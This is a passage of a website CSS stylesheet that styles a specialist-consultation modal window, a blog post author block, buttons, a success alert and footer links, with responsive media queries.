    margin-bottom: 20px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
        font-size: 23px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
    background: #fff;
    margin: 0 -40px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 20px 40px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
        margin: 0 -15px 20px;
        padding: 20px 15px;
        font-size: 14px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
    max-width: 95px;
    min-width: 95px;
    height: 95px;
    margin-right: 20px;
    background-size: cover;
    background-position: 50% 50%;
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
        max-width: 60px;
        min-width: 60px;
        height: 60px;
    }
}

.post-author-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-top: 2px solid #d6e4f6;
    margin: 30px -25px -30px;
    padding: 0 30px
}

.post-author-block.bdb {
    margin-bottom: 30px;
    border-bottom: 2px solid #d6e4f6
}

@media (max-width: 767px) {
    .post-author-block {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
        margin-left: -15px;
        margin-right: -15px;
    }
}

.post-author-block .left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .post-author-block .left {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%
    }
}

.post-author-block .left .img {
    margin-right: 30px
}

@media (max-width: 767px) {
    .post-author-block .left .img {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .img img {
    width: 150px
}

@media (max-width: 767px) {
    .post-author-block .left .img img {
        width: 100%
    }
}

@media (max-width: 767px) {
    .post-author-block .left .content {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .content .author {
    font-size: 18px;
    line-height: 24px;
    color: #003860;
    margin-bottom: 10px
}

.post-author-block .left .content .name {
    font-weight: bold;
    font-size: 20px;
    line-height: 24px;
    color: #414d65;
    margin-bottom: 10px;
    display: block;
    -webkit-transition: all .3s;
    transition: all .3s
}

.post-author-block .left .content .name:hover {
    color: #003860
}

.post-author-block .left .content .status {
    font-size: 18px;
    line-height: 24px;
    color: #566073
}

.post-author-block .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
    white-space: nowrap
}

.btn img {
    height: 16px;
    display: inline-block;
    margin-right: 7px;
}

.alert {
    position: relative;
    padding: 1rem 1rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}

.alert-success {
    color: #0f5132;
    background-color: #d1e7dd;
    border-color: #badbcc;
}
.footer-text{
    text-align: center;
    color: #fff;
    font-size: 14px;
    margin-top: 30px;
}
.footer-text a{
    color: #fff;
    text-decoration: underline;
}

.footer-text a:hover{
    color: #fff;
    text-decoration: none;
}
